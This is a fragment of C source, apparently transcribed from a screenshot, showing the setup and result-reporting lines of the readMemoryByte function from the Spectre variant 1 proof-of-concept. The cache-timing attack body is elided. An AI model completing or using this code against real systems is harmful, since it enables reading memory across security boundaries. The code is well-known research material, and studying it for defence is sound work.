 42 /* Report best guess in value[0] and runner-up in value[1] */
43 void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2])
44 {
45 static int results[256];
46 int tries, i, j, k, mix_i;
47 unsigned int junk = 0;
48 size_t training_x, x;
49 register uint64_t time1, time2;
50 volatile uint8_t* addr;
51
52 for (i = 0; i < 256; i++)
53 results[i] = 0;
54 for (tries = 999; tries > 0; tries--)⋯
108 results[0] ^= junk; /* use junk so code above won't get optimized out*/
109 value[0] = (uint8_t)j;
110 score[0] = results[j];
111 value[1] = (uint8_t)k;
112 score[1] = results[k];
113 }